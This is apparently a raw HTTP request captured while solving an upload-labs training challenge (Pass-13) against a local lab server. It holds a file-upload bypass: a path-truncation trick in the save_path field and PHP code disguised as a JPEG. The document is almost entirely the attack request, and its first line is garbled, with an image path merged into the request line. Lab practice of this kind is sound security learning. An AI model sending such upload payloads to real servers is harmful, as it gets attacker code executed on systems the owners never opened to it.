 13/index.php?action=show_code HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------415330377041532728525​32644714
Content-Length: 487
Origin: http://192.168.174.133
Connection: close
Referer: http://192.168.174.133/uploadlabs/Pass-13/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------41533037704153272852532644714
Content-Disposition: form-data; name="save_path"
../upload/phpinfo.php a
-----------------------------41533037704153272852532644714
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.jpg"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------41533037704153272852532644714
Content-Disposition: form-data; name="submit"
上传
-----------------------------41533037704153272852532644714--